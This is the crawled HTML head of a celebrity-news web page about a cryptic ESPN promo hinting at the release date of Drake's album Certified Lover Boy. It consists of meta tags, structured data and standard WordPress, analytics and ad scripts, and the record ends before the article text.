

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmbasha.com/drake-might-release-new-album-certified-lover-boy-next-week-cryptic-espn-promo-suggests/
body_size: 53033
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Drake Might Release New Album Certified Lover Boy Next Week, Cryptic ESPN Promo Suggests | JMBASHA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://jmbasha.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:title" content="Drake Might Release New Album Certified Lover Boy Next Week, Cryptic ESPN Promo Suggests"/>
<meta property="og:description" content="A mysterious video aired on SportsCenter indicates that the long-teased record is out September 3  Drake might finally be releasing his long-teased album "/>
<meta property="og:image" content="https://jmbasha.com/wp-content/uploads/2021/08/drake.png"/>
<meta property="og:image:width" content="734" />
<meta property="og:image:height" content="399" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2021-08-29 22:38:06"/>
<meta property="og:article:modified_time" content="2021-08-29 22:38:06"/>
<meta property="og:article:tag" content="drakenew lu"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Drake Might Release New Album Certified Lover Boy Next Week, Cryptic ESPN Promo Suggests"/>
<meta name="twitter:description" content="A mysterious video aired on SportsCenter indicates that the long-teased record is out September 3  Drake might finally be releasing his long-teased album "/>
<meta name="twitter:image" content="https://jmbasha.com/wp-content/uploads/2021/08/drake.png"/>
<meta name="author" content="Jack"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://jmbasha.com/drake-might-release-new-album-certified-lover-boy-next-week-cryptic-espn-promo-suggests/" />
	<meta property="og:url" content="https://jmbasha.com/drake-might-release-new-album-certified-lover-boy-next-week-cryptic-espn-promo-suggests/" />
	<meta property="og:site_name" content="JMBASHA" />
	<meta property="article:author" content="https://web.facebook.com/Jackspecial1" />
	<meta property="article:published_time" content="2021-08-29T19:38:06+00:00" />
	<meta property="og:image" content="https://jmbasha.com/wp-content/uploads/2021/08/drake.png" />
	<meta property="og:image:width" content="734" />
	<meta property="og:image:height" content="399" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Jack" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jack" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://jmbasha.com/drake-might-release-new-album-certified-lover-boy-next-week-cryptic-espn-promo-suggests/#article","isPartOf":{"@id":"https://jmbasha.com/drake-might-release-new-album-certified-lover-boy-next-week-cryptic-espn-promo-suggests/"},"author":{"name":"Jack","@id":"https://jmbasha.com/#/schema/person/177980737bb9e48ceb0a626f09d6c420"},"headline":"Drake Might Release New Album Certified Lover Boy Next Week, Cryptic ESPN Promo Suggests","datePublished":"2021-08-29T19:38:06+00:00","mainEntityOfPage":{"@id":"https://jmbasha.com/drake-might-release-new-album-certified-lover-boy-next-week-cryptic-espn-promo-suggests/"},"wordCount":388,"commentCount":0,"publisher":{"@id":"https://jmbasha.com/#organization"},"image":{"@id":"https://jmbasha.com/drake-might-release-new-album-certified-lover-boy-next-week-cryptic-espn-promo-suggests/#primaryimage"},"thumbnailUrl":"https://jmbasha.com/wp-content/uploads/2021/08/drake.png","keywords":["drakenew lu"],"articleSection":["Celebrity News","Fashion","News Updates","Popular","Trending Now"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://jmbasha.com/drake-might-release-new-album-certified-lover-boy-next-week-cryptic-espn-promo-suggests/#respond"]}]},{"@type":"WebPage","@id":"https://jmbasha.com/drake-might-release-new-album-certified-lover-boy-next-week-cryptic-espn-promo-suggests/","url":"https://jmbasha.com/drake-might-release-new-album-certified-lover-boy-next-week-cryptic-espn-promo-suggests/","name":"Drake Might Release New Album Certified Lover Boy Next Week, Cryptic ESPN Promo Suggests | JMBASHA","isPartOf":{"@id":"https://jmbasha.com/#website"},"primaryImageOfPage":{"@id":"https://jmbasha.com/drake-might-release-new-album-certified-lover-boy-next-week-cryptic-espn-promo-suggests/#primaryimage"},"image":{"@id":"https://jmbasha.com/drake-might-release-new-album-certified-lover-boy-next-week-cryptic-espn-promo-suggests/#primaryimage"},"thumbnailUrl":"https://jmbasha.com/wp-content/uploads/2021/08/drake.png","datePublished":"2021-08-29T19:38:06+00:00","breadcrumb":{"@id":"https://jmbasha.com/drake-might-release-new-album-certified-lover-boy-next-week-cryptic-espn-promo-suggests/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://jmbasha.com/drake-might-release-new-album-certified-lover-boy-next-week-cryptic-espn-promo-suggests/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jmbasha.com/drake-might-release-new-album-certified-lover-boy-next-week-cryptic-espn-promo-suggests/#primaryimage","url":"https://jmbasha.com/wp-content/uploads/2021/08/drake.png","contentUrl":"https://jmbasha.com/wp-content/uploads/2021/08/drake.png","width":734,"height":399},{"@type":"BreadcrumbList","@id":"https://jmbasha.com/drake-might-release-new-album-certified-lover-boy-next-week-cryptic-espn-promo-suggests/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://jmbasha.com/"},{"@type":"ListItem","position":2,"name":"Drake Might Release New Album Certified Lover Boy Next Week, Cryptic ESPN Promo Suggests"}]},{"@type":"WebSite","@id":"https://jmbasha.com/#website","url":"https://jmbasha.com/","name":"JMBASHA","description":"Latest News Updates","publisher":{"@id":"https://jmbasha.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jmbasha.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://jmbasha.com/#organization","name":"JMBASHA","url":"https://jmbasha.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jmbasha.com/#/schema/logo/image/","url":"https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png","contentUrl":"https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png","width":272,"height":90,"caption":"JMBASHA"},"image":{"@id":"https://jmbasha.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://jmbasha.com/#/schema/person/177980737bb9e48ceb0a626f09d6c420","name":"Jack","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jmbasha.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=96&d=mm&r=g","caption":"Jack"},"sameAs":["http://jmbasha.com","https://web.facebook.com/Jackspecial1","https://www.instagram.com/jackspecial_1/","https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q"],"url":"https://jmbasha.com/author/jspecial/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="JMBASHA &raquo; Feed" href="https://jmbasha.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMBASHA &raquo; Comments Feed" href="https://jmbasha.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMBASHA &raquo; Drake Might Release New Album Certified Lover Boy Next Week, Cryptic ESPN Promo Suggests Comments Feed" href="https://jmbasha.com/drake-might-release-new-album-certified-lover-boy-next-week-cryptic-espn-promo-suggests/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmbasha.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link data-optimized="1" rel='stylesheet' id='font-awesome-svg-styles-css' href='https://jmbasha.com/wp-content/litespeed/css/444aa8114861a616a385f12291f73721.css?ver=73721' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://jmbasha.com/wp-content/litespeed/css/2326c6ff5b404182cf72f7cd9a86c5c8.css?ver=8e661' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://jmbasha.com/wp-content/litespeed/css/54d760a7cfffd4d9f0c85902032d08c6.css?ver=eb2aa' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link data-optimized="1" rel='stylesheet' id='td-plugin-newsletter-css' href='https://jmbasha.com/wp-content/litespeed/css/a2f4305cb896a10c196b66600b01ff56.css?ver=96d95' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://jmbasha.com/wp-content/litespeed/css/e813a9c287dfa48854daf15560abea37.css?ver=07e33' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.12.1/css/all.css' type='text/css' media='all' integrity="sha384-v8BU367qNbs/aIZIxuivaU55N5GPF89WBerHoGA4QTcbUjYiLQtKdrfXnqAcXyTv" crossorigin="anonymous" />
<link data-optimized="1" rel='stylesheet' id='td-theme-css' href='https://jmbasha.com/wp-content/litespeed/css/0e84786806d4e8623b2e568e0e0bc5a7.css?ver=58b85' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-optimized="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://jmbasha.com/wp-content/litespeed/css/dc163d2d2bbe88bec6e3f6721cbd8370.css?ver=963a2' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://jmbasha.com/wp-content/litespeed/css/0b0eaa5cd5cf50453a749d39e6e12ea4.css?ver=a9e02' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='tdb_front_style-css' href='https://jmbasha.com/wp-content/litespeed/css/74e36397c86a6c8c6be1dea388fb5c7f.css?ver=72ae2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.12.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-C8a18+Gvny8XkjAdfto/vjAUdpGuPtl1Ix/K2BgKhFaVO6w4onVVHiEaN9h9XsvX" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-GW97X7M7CT" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["jmbasha.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GW97X7M7CT");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://jmbasha.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jmbasha.com/wp-json/wp/v2/posts/11509" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmbasha.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://jmbasha.com/?p=11509' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jmbasha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmbasha.com%2Fdrake-might-release-new-album-certified-lover-boy-next-week-cryptic-espn-promo-suggests%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jmbasha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmbasha.com%2Fdrake-might-release-new-album-certified-lover-boy-next-week-cryptic-espn-promo-suggests%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"86666856f7","wpRestUrl":"https:\/\/jmbasha.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/jmbasha.com\/wp-admin\/","wpRestNonce":"86666856f7","wpRestUrl":"https:\/\/jmbasha.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<script>window.ajaxurl="https://jmbasha.com/wp-admin/admin-ajax.php";window.dzsap_init_calls=[];window.dzsap_curr_user="0";window.dzsap_settings= { dzsap_site_url: "https://jmbasha.com/",wpurl: "https://jmbasha.com/",version: "5.73",ajax_url: "https://jmbasha.com/wp-admin/admin-ajax.php", debug_mode:"off" }; </script><style class="dzsap-extrastyling">.feed-dzsap{ display:none; }</style>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery snippet added by Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-8284168629843253?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- End Google AdSense Ad Blocking Recovery snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
